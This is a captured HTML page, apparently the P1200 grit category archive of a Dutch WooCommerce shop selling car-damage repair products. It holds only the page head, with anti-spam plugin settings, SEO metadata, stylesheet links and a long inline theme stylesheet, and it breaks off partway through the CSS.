

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nonpaintpro.nl/grofte/p1200/
body_size: 34064
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='noindex, follow' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"5e83517593","_rest_nonce":"be9bdb03f8","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/nonpaintpro.nl\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"nonpaintpro.nl","text__ee_click_to_select":"Klik om de hele gegevens te selecteren","text__ee_original_email":"De volledige tekst is","text__ee_got_it":"Duidelijk","text__ee_blocked":"Geblokkeerd","text__ee_cannot_connect":"Kan geen verbinding maken","text__ee_cannot_decode":"Kan e-mail niet decoderen. Onbekende reden","text__ee_email_decoder":"Cleantalk e-mail decoder","text__ee_wait_for_decoding":"De magie is onderweg!","text__ee_decoding_process":"Wacht een paar seconden terwijl we de contactgegevens decoderen."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"5e83517593","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/nonpaintpro.nl\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":786466851,"emailEncoderPassKey":"3177d5cb89ab6e7e9fa40d129b71c890","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>P1200 Archieven - Non Paint Pro</title>
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="P1200 Archieven - Non Paint Pro" />
	<meta property="og:url" content="https://nonpaintpro.nl/grofte/p1200/" />
	<meta property="og:site_name" content="Non Paint Pro" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nonpaintpro.nl/grofte/p1200/","url":"https://nonpaintpro.nl/grofte/p1200/","name":"P1200 Archieven - Non Paint Pro","isPartOf":{"@id":"https://nonpaintpro.nl/#website"},"breadcrumb":{"@id":"https://nonpaintpro.nl/grofte/p1200/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"BreadcrumbList","@id":"https://nonpaintpro.nl/grofte/p1200/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nonpaintpro.nl/"},{"@type":"ListItem","position":2,"name":"P1200"}]},{"@type":"WebSite","@id":"https://nonpaintpro.nl/#website","url":"https://nonpaintpro.nl/","name":"Non Paint Pro","description":"Schadeherstel producten","publisher":{"@id":"https://nonpaintpro.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nonpaintpro.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://nonpaintpro.nl/#organization","name":"NonPaint Pro","url":"https://nonpaintpro.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://nonpaintpro.nl/#/schema/logo/image/","url":"https://nonpaintpro.nl/wp-content/uploads/2018/09/logo-e1536832495264.png","contentUrl":"https://nonpaintpro.nl/wp-content/uploads/2018/09/logo-e1536832495264.png","width":550,"height":178,"caption":"NonPaint Pro"},"image":{"@id":"https://nonpaintpro.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/nonpaintpro/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Non Paint Pro &raquo; feed" href="https://nonpaintpro.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Non Paint Pro &raquo; reacties feed" href="https://nonpaintpro.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Non Paint Pro &raquo; P1200 Grofte feed" href="https://nonpaintpro.nl/grofte/p1200/feed/" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='omnisend-woocommerce-checkout-block-checkout-newsletter-subscription-block-css' href='https://nonpaintpro.nl/wp-content/plugins/omnisend-connect/includes/blocks/build/omnisend-checkout-block.css?ver=0.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://nonpaintpro.nl/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1768397088' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://nonpaintpro.nl/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1768397088' media='all' />
<link rel='stylesheet' id='pdfev-font-awesome-css' href='https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/vendor/font-awesome/font-awesome.min.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='pdfev-frontend-style-css' href='https://nonpaintpro.nl/wp-content/plugins/pdf-embed-viewer/assets/css/frontend.css?ver=1.3.7' media='all' />
<style id='pdfev-frontend-style-inline-css'>
:root{
                    --pdfev-primary:#dd0000;        
                    --pdfev-secondary:#666666;
                    --pdfev-dark:#333333; 
                    --pdfev-light:#e5e5e5;
                    }
                
/*# sourceURL=pdfev-frontend-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://nonpaintpro.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768397237' media='all' />
<link rel='stylesheet' id='bricks-frontend-css' href='https://nonpaintpro.nl/wp-content/themes/bricks/assets/css/frontend-layer.min.css?ver=1764067481' media='all' />
<link rel='stylesheet' id='bricks-child-css' href='https://nonpaintpro.nl/wp-content/themes/bricks-child/style.css?ver=1700732325' media='all' />
<link rel='stylesheet' id='bricks-woocommerce-css' href='https://nonpaintpro.nl/wp-content/themes/bricks/assets/css/integrations/woocommerce-layer.min.css?ver=1764067481' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://nonpaintpro.nl/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://nonpaintpro.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1768397571' media='screen' />
<link rel='stylesheet' id='newsletter-css' href='https://nonpaintpro.nl/wp-content/plugins/newsletter/style.css?ver=9.1.0' media='all' />
<style id='bricks-frontend-inline-inline-css'>
.added_to_cart.wc-forward {display: none}
html {scroll-behavior: smooth}:root {} .brxe-container {width: 1280px; padding-right: 0; padding-left: 0} .woocommerce main.site-main {width: 1280px} #brx-content.wordpress {width: 1280px} .brxe-section {padding-top: 90px; padding-right: 30px; padding-bottom: 90px; padding-left: 30px} body {font-family: "Inter"; color: #292524} h1, h2, h3, h4, h5, h6 {font-family: "Rubik"; color: #1c1917; font-weight: 800} h1 {font-size: 36px; text-transform: uppercase} h2 {text-transform: uppercase; font-size: 28px} h3 {font-size: 24px; text-transform: uppercase} .bricks-button {font-family: "Inter"; font-weight: 700; padding-top: 8px; padding-right: 16px; padding-bottom: 8px; padding-left: 16px; border-radius: 4px} :root .bricks-button[class*="primary"]:not(.outline) {background-color: var(--bricks-color-vfcjry)} :root .bricks-button[class*="primary"] {color: #ffffff} .bricks-button.lg {padding-top: 12px; padding-right: 24px; padding-bottom: 12px; padding-left: 24px} .bricks-button.sm {padding-top: 6px; padding-right: 12px; padding-bottom: 6px; padding-left: 12px} :root .bricks-button[class*="secondary"]:not(.outline) {background-color: var(--bricks-color-tdqjvb)} :root .bricks-button[class*="secondary"]:not(.outline):hover {background-color: var(--bricks-color-dnhbvw)} :root .bricks-button[class*="primary"]:not(.outline):hover {background-color: var(--bricks-color-bliyas)}.brxe-form .form-group label {letter-spacing: 0px; text-transform: uppercase; font-size: 13px; font-weight: 700}.brxe-form .form-group .label {letter-spacing: 0px; text-transform: uppercase; font-size: 13px; font-weight: 700}.brxe-form ::placeholder {color: rgba(71, 66, 62, 0.8); font-weight: 500; font-size: 14px}.brxe-form select {color: rgba(71, 66, 62, 0.8); font-weight: 500; font-size: 14px; border-radius: 4px; padding-top: 4px; padding-right: 16px; padding-bottom: 4px; padding-left: 16px}.brxe-form .form-group input {border-radius: 4px; padding-top: 4px; padding-right: 16px; padding-bottom: 4px; padding-left: 16px}.brxe-form .flatpickr {border-radius: 4px; padding-top: 4px; padding-right: 16px; padding-bottom: 4px; padding-left: 16px}.brxe-form textarea {border-radius: 4px; padding-top: 4px; padding-right: 16px; padding-bottom: 4px; padding-left: 16px}.brxe-form .bricks-button {border-radius: 4px; padding-top: 8px; padding-right: 16px; padding-bottom: 8px; padding-left: 16px}.brxe-form .choose-files {border-radius: 4px}.brxe-form .form-group {padding-top: 0; padding-bottom: 5px}@media (max-width: 767px) { .brxe-section {padding-top: 45px; padding-bottom: 45px}}@media (max-width: 478px) { .brxe-section {padding-top: 30px; padding-right: 15px; padding-bottom: 30px; padding-left: 15px}}.rounded.brxe-block {border-radius: 4px; margin-bottom: 0}.rich-text h1 {margin: 15px 0 10px 0; font-weight: 800 !important;} .rich-text h2 {margin: 15px 0 10px 0; font-weight: 800 !important;} .rich-text h3 {margin: 15px 0 10px 0; font-weight: 800 !important;} .rich-text h4 {margin: 15px 0 10px 0; font-weight: 800 !important;} .rich-text h1:first-child,.rich-text h2:first-child,.rich-text h3:first-child,.rich-text h4:first-child {margin-top: 0 !important;} .rich-text img {margin: 30px 0; border-radius: 4px; width: 100%; height: auto; border: 1px solid #f5f5f4;}:root {--bricks-color-37b61a: #f5f5f5;--bricks-color-e549d8: #e0e0e0;--bricks-color-96a4a6: #9e9e9e;--bricks-color-a56e62: #616161;--bricks-color-885b63: #424242;--bricks-color-d46266: #212121;--bricks-color-564aa4: #ffeb3b;--bricks-color-e00a10: #ffc107;--bricks-color-ecd8a8: #ff9800;--bricks-color-278bbc: #ff5722;--bricks-color-48e14c: #f44336;--bricks-color-040a44: #9c27b0;--bricks-color-730107: #2196f3;--bricks-color-4074d4: #03a9f4;--bricks-color-e66880: #81D4FA;--bricks-color-4bc750: #4caf50;--bricks-color-8844eb: #8bc34a;--bricks-color-b94e33: #cddc39;--bricks-color-vfcjry: #e21e2b;--bricks-color-nmtgds: #be1722;--bricks-color-bliyas: #9d1720;--bricks-color-iaehru: #821a21;--bricks-color-pjvtzd: #47080c;--bricks-color-vqutst: #f5f5f4;--bricks-color-dlucnf: #e7e5e4;--bricks-color-lblbws: #44403c;--bricks-color-hquuab: #292524;--bricks-color-otxafc: #292524;--bricks-color-qmttgq: #0284c7;--bricks-color-tdqjvb: #16a34a;--bricks-color-dnhbvw: #166534;}#brxe-c4bf49 {height: 22px; width: 22px; stroke: #16a34a; margin-right: 10px}#brxe-3a90d1 {text-transform: none; font-weight: 700; font-size: 12px; color: #1e293b}#brxe-d577bc {flex-direction: row; align-items: center; justify-content: flex-start; width: auto}@media (max-width: 767px) {#brxe-d577bc {display: none}}#brxe-a33049 {height: 22px; width: 22px; stroke: #00aa65; margin-right: 10px}#brxe-89ee39 {text-transform: none; font-weight: 700; font-size: 12px; color: #1e293b}#brxe-762e02 {flex-direction: row; align-items: center; justify-content: flex-start; width: auto}@media (max-width: 767px) {#brxe-762e02 {display: none}}#brxe-d79283 {text-transform: none; font-weight: 700; font-size: 12px; color: #1e293b}#brxe-d79283:hover {color: #0ea5e9}#brxe-580561 {flex-direction: row; align-items: center; justify-content: flex-start; width: auto; margin-left: auto}@media (max-width: 767px) {#brxe-580561 {margin-left: 0}}@media (max-width: 478px) {#brxe-580561 {flex-wrap: nowrap}}#brxe-3522ba {text-transform: none; font-weight: 700; font-size: 12px; color: #1e293b}#brxe-3522ba:hover {color: #0ea5e9}#brxe-4b6915 {flex-direction: row; align-items: center; justify-content: flex-start; width: auto}@media (max-width: 478px) {#brxe-4b6915 {flex-wrap: nowrap}}#brxe-40a96a {flex-direction: row; align-items: center; justify-content: flex-start; column-gap: 30px}@media (max-width: 767px) {#brxe-40a96a {justify-content: center; align-items: center}}@media (max-width: 478px) {#brxe-40a96a {justify-content: center; align-items: center; flex-wrap: nowrap}}#brxe-967764 {padding-top: 8px; padding-bottom: 8px; justify-content: center; align-items: center; background-color: var(--bricks-color-vqutst)}@media (max-width: 478px) {#brxe-967764 {padding-right: 15px; padding-left: 15px}}#brxe-4a3e37 .bricks-site-logo {width: 180px}@media (max-width: 767px) {#brxe-4a3e37 {order: 2}}@media (max-width: 478px) {#brxe-4a3e37 .bricks-site-logo {width: 120px}}#brxe-7728a6 form {font-weight: 600; border: 1px solid #e7e5e4; border-radius: 4px}#brxe-7728a6 svg {stroke: #005331; height: 22px; width: 22px}#brxe-7728a6 input[type=search] {border: 0; border-style: none; border-top-left-radius: 8px; border-bottom-left-radius: 8px; height: 46px; width: 400px}#brxe-7728a6 .bricks-search-overlay .bricks-search-form {max-width: 400px}#brxe-7728a6 input[type=search]::placeholder {color: rgba(55, 66, 83, 0.72)}@media (max-width: 991px) {#brxe-7728a6 {display: none}}@media (max-width: 767px) {#brxe-7728a6 {order: 1; width: 100%; margin-bottom: 15px; display: none}#brxe-7728a6 form {border-top-width: 0; border-right-width: 0; border-left-width: 0; border-radius: 0}#brxe-7728a6 input[type=search] {width: 100%}#brxe-7728a6 .bricks-search-overlay .bricks-search-form {max-width: 100%}}#brxe-eigqff {font-size: 14px; text-transform: none; font-weight: 700; color: #1c1917; padding-right: 10px; padding-left: 10px; border-radius: 4px}#brxe-eigqff:hover {background-color: #f5f5f4; color: #0ea5e9}#brxe-tscckq {font-size: 14px; text-transform: none; font-weight: 700; color: #1c1917; padding-right: 10px; padding-left: 10px; border-radius: 4px}#brxe-tscckq:hover {background-color: #f5f5f4; color: #0ea5e9}#brxe-66c082 {font-size: 14px; text-transform: none; font-weight: 700; color: #1c1917; padding-right: 10px; padding-left: 10px; border-radius: 4px}#brxe-66c082:hover {background-color: #f5f5f4; color: #0ea5e9}#brxe-d50a1a {flex-direction: row; align-items: center; justify-content: center}@media (max-width: 991px) {#brxe-d50a1a {display: none}}#brxe-1f5b2b {stroke: var(--bricks-color-pjvtzd); font-size: 18px}#brxe-1cc679 {width: 52px; height: 46px; min-height: 46px; max-height: 46px; min-width: 52px; max-width: 52px; border: 1px solid #e7e5e4; border-top-left-radius: 4px; border-bottom-left-radius: 4px; display: flex; justify-content: center; align-items: center; margin-left: 10px}#brxe-1cc679:hover {background-color: #f5f5f4}#brxe-efefa7 svg {stroke: var(--bricks-color-pjvtzd)}#brxe-efefa7 {width: 64px; height: 46px; display: flex; justify-content: center; align-items: center; border-top: 1px solid #e7e5e4; border-right: 1px solid #e7e5e4; border-bottom: 1px solid #e7e5e4; border-top-right-radius: 4px; border-bottom-right-radius: 4px; color: #1c1917}#brxe-efefa7 .mini-cart-link i {font-size: 18px; color: #0e352e}#brxe-efefa7 .cart-detail {border: 1px solid #e2e8f0; border-radius: 4px; width: 480px}#brxe-efefa7 .cart-count {background-color: #ed5f18}#brxe-efefa7 .cart-detail .woocommerce-mini-cart__buttons .button {border-radius: 4px; font-family: "Barlow"; font-weight: 800; text-transform: uppercase}#brxe-efefa7 .cart-detail img {width: 45px}#brxe-efefa7:hover {background-color: #f5f5f4}#brxe-efefa7 .mini-cart-link .cart-icon .cart-count {top: 5px}#brxe-efefa7 .woocommerce-mini-cart-item a:not(.remove) {font-size: 14px}#brxe-efefa7 .woocommerce-mini-cart-item .quantity {font-size: 14px; font-weight: 600; color: var(--bricks-color-lblbws)}#brxe-efefa7 .min-order-qty {padding: 10px; background: #e0f2fe; color: #0284c7; text-align: center; margin-bottom: 15px;}#brxe-005be5 {width: auto; flex-direction: row; align-items: center; justify-content: center; column-gap: 0px}@media (max-width: 767px) {#brxe-005be5 {order: 2}}#brxe-b5371e {flex-direction: row; align-items: center; justify-content: space-between; padding-top: 15px; padding-bottom: 15px}@media (max-width: 767px) {#brxe-b5371e {padding-right: 30px; padding-left: 30px}}@media (max-width: 478px) {#brxe-b5371e {padding-right: 15px; padding-left: 15px}}#brxe-quupvs form {font-weight: 600; border: 1px solid #e7e5e4; border-radius: 4px}#brxe-quupvs svg {stroke: #005331; height: 22px; width: 22px}#brxe-quupvs input[type=search] {border: 0; border-style: none; border-top-left-radius: 8px; border-bottom-left-radius: 8px; height: 46px; width: 400px}#brxe-quupvs .bricks-search-overlay .bricks-search-form {max-width: 400px}#brxe-quupvs input[type=search]::placeholder {color: rgba(55, 66, 83, 0.72)}#brxe-quupvs {display: none}@media (max-width: 991px) {#brxe-quupvs {display: block; margin-right: 30px; width: auto; flex-grow: 1}#brxe-quupvs input[type=search] {width: 100%; background-color: #ffffff}#brxe-quupvs .bricks-search-overlay .bricks-search-form {max-width: 100%}#brxe-quupvs form {border: 0; border-radius: 4px; overflow: hidden}}@media (max-width: 767px) {#brxe-quupvs {order: 1; display: block; flex-grow: 1}}@layer bricks {@media (max-width: 991px) {#brxe-f3d31c .bricks-nav-menu-wrapper { display: none; }#brxe-f3d31c .bricks-mobile-menu-toggle { display: block; }}}#brxe-f3d31c {color: #ffffff; font-weight: 700; margin-left: 15px}#brxe-f3d31c .bricks-nav-menu > li > a {padding-top: 14px; padding-right: 15px; padding-bottom: 14px; padding-left: 15px; font-size: 14px}#brxe-f3d31c .bricks-nav-menu > li > .brx-submenu-toggle > * {padding-top: 14px; padding-right: 15px; padding-bottom: 14px; padding-left: 15px; font-size: 14px}#brxe-f3d31c .bricks-nav-menu > li:hover > a {background-color: var(--bricks-color-bliyas)}#brxe-f3d31c .bricks-nav-menu > li:hover > .brx-submenu-toggle {background-color: var(--bricks-color-bliyas)}#brxe-f3d31c .bricks-nav-menu > li {margin-right: 0; margin-left: 0}#brxe-f3d31c .bricks-nav-menu .sub-menu {background-color: #ffffff; border-right: 1px solid #e2e8f0; border-bottom: 1px solid #e2e8f0; border-left: 1px solid #e2e8f0; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px}#brxe-f3d31c .bricks-nav-menu .brx-submenu-toggle button {padding-top: 014px; padding-right: 15px; padding-left: 0; margin-left: -10px}#brxe-f3d31c .bricks-nav-menu .sub-menu > li > a {color: #1c1917; font-size: 14px; line-height: 22px}#brxe-f3d31c .bricks-nav-menu .sub-menu > li > .brx-submenu-toggle > * {color: #1c1917; font-size: 14px; line-height: 22px}#brxe-f3d31c .bricks-nav-menu .sub-menu a {padding-top: 8px; padding-right: 24px; padding-bottom: 8px; padding-left: 24px}#brxe-f3d31c .bricks-nav-menu .sub-menu button {padding-top: 8px; padding-right: 24px; padding-bottom: 8px; padding-left: 24px}#brxe-f3d31c .bricks-nav-menu .sub-menu .menu-item:hover {background-color: #e2e8f0}#brxe-f3d31c .bricks-nav-menu > .brx-has-megamenu > .brx-megamenu {transform: translateY(20px)}#brxe-f3d31c .bricks-nav-menu > .brx-has-megamenu.open > .brx-megamenu {transform: translateY(0px)}#brxe-f3d31c .brx-megamenu {transition: all 0.2s}#brxe-f3d31c .bricks-mobile-menu-wrapper:before {background-color: #f5f5f4}#brxe-f3d31c .bricks-mobile-menu > li > a {font-size: 18px; color: #1c1917; line-height: 32px; padding-top: 15px; padding-bottom: 15px}#brxe-f3d31c .bricks-mobile-menu > li > .brx-submenu-toggle > * {font-size: 18px; color: #1c1917; line-height: 32px; padding-top: 15px; padding-bottom: 15px}#brxe-f3d31c .bricks-mobile-menu-toggle {vertical-align: middle;}#brxe-f3d31c .hidden-mobile {display: none;}@media (max-width: 991px) {#brxe-f3d31c .bricks-mobile-menu-toggle {color: #f1f1ec; width: 32px !important}#brxe-f3d31c .bricks-mobile-menu-wrapper {width: 80vw}#brxe-f3d31c .bricks-mobile-menu-toggle .bar-top {width: 32px !important}#brxe-f3d31c .bricks-mobile-menu-toggle .bar-center {width: 32px !important}#brxe-f3d31c .bricks-mobile-menu-toggle .bar-bottom {width: 32px !important}#brxe-f3d31c .hidden-mobile {display: block;}}@media (max-width: 767px) {#brxe-f3d31c .bricks-nav-menu .sub-menu a {padding-top: 4px; padding-bottom: 4px}#brxe-f3d31c .bricks-nav-menu .sub-menu button {padding-top: 4px; padding-bottom: 4px}#brxe-f3d31c .bricks-mobile-menu .sub-menu > li > a {font-size: 16px; line-height: 28px; color: var(--bricks-color-hquuab); font-weight: 500}#brxe-f3d31c .bricks-mobile-menu .sub-menu > li > .brx-submenu-toggle > * {font-size: 16px; line-height: 28px; color: var(--bricks-color-hquuab); font-weight: 500}#brxe-f3d31c {order: 2; margin-left: 0}}@media (max-width: 478px) {#brxe-f3d31c .bricks-mobile-menu-wrapper:before {background-color: #f5f5f4}#brxe-f3d31c .bricks-mobile-menu > li > a {color: #1c1917; font-size: 18px}#brxe-f3d31c .bricks-mobile-menu > li > .brx-submenu-toggle > * {color: #1c1917; font-size: 18px}}#brxe-e26bdd {flex-direction: row; align-items: center; flex-grow: 1; border-radius: 4px; background-color: var(--bricks-color-vfcjry); width: auto}@media (max-width: 991px) {#brxe-e26bdd {padding-top: 10px; padding-right: 30px; padding-bottom: 10px; padding-left: 10px}}@media (max-width: 767px) {#brxe-e26bdd {border-radius: 0; order: 2; justify-content: center; flex-direction: row}}@media (max-width: 478px) {#brxe-e26bdd {border-radius: 0; order: 1; justify-content: flex-end; align-items: center; padding-right: 30px; padding-left: 15px; flex-shrink: 0}}#brxe-6d1cb7 {flex-direction: row; align-items: center; justify-content: space-between; margin-bottom: -25px}@media (max-width: 767px) {#brxe-6d1cb7 {flex-direction: row; margin-bottom: 0; width: 100%}}@media (max-width: 478px) {#brxe-6d1cb7 {flex-wrap: nowrap}}#brxe-8af038 {padding-top: 0; padding-bottom: 0; position: relative; z-index: 100; border-bottom: 1px solid var(--bricks-color-dlucnf); margin-bottom: 25px}@media (max-width: 767px) {#brxe-8af038 {padding-right: 0; padding-left: 0; margin-bottom: 0}}@media (max-width: 478px) {#brxe-8af038 {padding-right: 0; padding-left: 0}}#brxe-cdvuit {margin-bottom: 45px}#brxe-cdvuit .woocommerce-message {background-color: #dff7f2; color: #008044}#brxe-cdvuit .woocommerce-info {background-color: #e0f2fe; color: #0284c7}#brxe-cdvuit .woocommerce-error {background-color: #fcf7e8; color: #8f460e}#brxe-cdvuit .woocommerce-error a, #brxe-cdvuit .woocommerce-error a.button {background-color: #ed5f18}#brxe-cdvuit .woocommerce-message a, #brxe-cdvuit .woocommerce-message a.button {background-color: #009957}@media (max-width: 767px) {#brxe-cdvuit {margin-bottom: 15px}}.facetwp-checkbox {background: red; background-position: 0 6px !important;}@media (max-width: 767px) {#brxe-xuwqfo {display: none}}#brxe-vkftcp svg {height: 44px; width: 44px}@media (max-width: 767px) {#brxe-vkftcp {position: absolute; top: 15px; right: 15px}}@media (max-width: 767px) {#brxe-fhtfdn {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; flex-direction: column}}#brxe-boysfg[data-direction] .brx-offcanvas-inner {height: 100vh}@media (max-width: 767px) {#brxe-boysfg[data-direction] .brx-offcanvas-inner {width: 90%}}#brxe-parhjl {width: 200px; flex-shrink: 0}@media (max-width: 991px) {#brxe-parhjl {width: 200px}}@media (max-width: 767px) {#brxe-parhjl {width: 100%}}#brxe-ehckou {font-weight: 600; font-size: 14px}#brxe-ehckou a {color: #0284c7;}#brxe-gqyjqc {margin-top: 5px; margin-bottom: 15px}#brxe-onasxo {margin-bottom: 30px}#brxe-dvranj .facetwp-facet {margin: 0 !important;}#brxe-xbqbyd {max-width: 320px}#brxe-xbqbyd .facetwp-facet {margin: 0 !important;}#brxe-dmeell {margin-bottom: 15px; background-color: var(--bricks-color-vqutst); flex-direction: row; align-items: center; justify-content: space-between; padding-top: 10px; padding-right: 15px; padding-bottom: 10px; padding-left: 15px}.brxe-qllhco .brxe-ulonap.brxe-text-basic {font-weight: 700; text-transform: uppercase; font-size: 12px; color: #ffffff}.brxe-qllhco .brxe-afytqj.brxe-block {background-color: var(--bricks-color-vfcjry); position: absolute; top: 15px; left: 0px; color: #ffffff; font-weight: 700; text-transform: uppercase; font-size: 12px; padding-top: 5px; padding-right: 15px; padding-bottom: 5px; padding-left: 15px; width: auto}.brxe-qllhco .brxe-vhgdun.brxe-image {height: 220px}.brxe-qllhco .brxe-vhgdun.brxe-image:not(.tag), .brxe-qllhco .brxe-vhgdun.brxe-image img {object-fit: contain}.brxe-qllhco .brxe-ryodso.brxe-block {margin-bottom: 15px; padding-top: 15px; padding-right: 15px; padding-bottom: 15px; padding-left: 15px; border: 1px solid #e2e8f0; border-radius: 4px}.brxe-qllhco .brxe-tfrmju.brxe-heading {font-weight: 700; font-size: 16px; text-transform: none}.brxe-tfrmju { display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; min-height: 44px;}.brxe-qllhco .brxe-ubpmzp.brxe-text-basic {font-size: 18px; font-weight: 600; margin-top: 10px; margin-bottom: 15px; display: flex; align-items: flex-start; justify-content: flex-start}.brxe-ubpmzp ins {text-decoration: none;} .brxe-ubpmzp del {font-size: 14px; margin-right: 5px; opacity: 0.75;} .brxe-ubpmzp small {margin-top: 2px; margin-left: 3px;}.brxe-qllhco .brxe-ntdxcb.brxe-button 